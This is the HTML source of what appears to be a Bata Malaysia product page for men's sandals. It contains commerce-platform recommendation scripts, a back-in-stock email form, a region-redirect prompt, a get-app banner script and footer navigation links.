// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-men" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/men/shoes/sandals/" class="cc-breadcrumb--last"> Sandals</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_2020_8614080" data-is-disabled='true'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">BATA MEN SANDALS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
